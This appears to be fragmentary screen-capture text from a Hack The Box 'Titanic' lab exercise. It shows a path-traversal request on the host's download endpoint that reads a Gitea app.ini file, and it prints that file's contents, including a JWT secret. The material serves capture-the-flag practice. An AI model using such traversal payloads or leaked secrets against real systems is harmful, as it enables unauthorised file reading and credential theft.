 Hack The Box :: Hack The
docker-config/docker-con
titanic.htb/download?tick
titanic.htb/download?ticket=../../../../../home/developer/gitea/data/gitea/conf/app.ini
*~/Downloads/_.._.._.._.._home_developer_gitea_data_gitea_conf_app.ini - Mousepad
File Edit Search View Document Help
T
1 SAPP_NAME = Gitea: Git with a cup of tea
2 RUN_MODE = prod
3 RUN_USER = git
4 WORK_PATH = /data/gitea
5
6 [repository]
7 ROOT = /data/git/repositories
8
9 [repository.local]
10 LOCAL_COPY_PATH = /data/gitea/tmp/local-repo
11
12 [repository.upload]
13 TEMP_PATH = /data/gitea/uploads
14
15 [server]
16 APP_DATA_PATH = /data/gitea
17 DOMAIN = gitea.titanic.htb
18 SSH_DOMAIN = gitea.titanic.htb
19 HTTP_PORT = 3000
20 ROOT_URL = http://gitea.titanic.htb/
21 DISABLE_SSH = false
22 SSH_PORT = 22
23 SSH_LISTEN_PORT = 22
24 LFS_START_SERVER = true
25 LFS_JWT_SECRET = OqnUg-uJVK-l7rMN1oaR6oTF348gyr0QtkJt-JpjSO4
26 OFFLINE_MODE = true
27
28 [database]
29 PATH = /data/gitea/gitea.db
30 DB_TYPE = sqlite3
31 HOST = localhost:3306
32 NAME = gitea
GitHub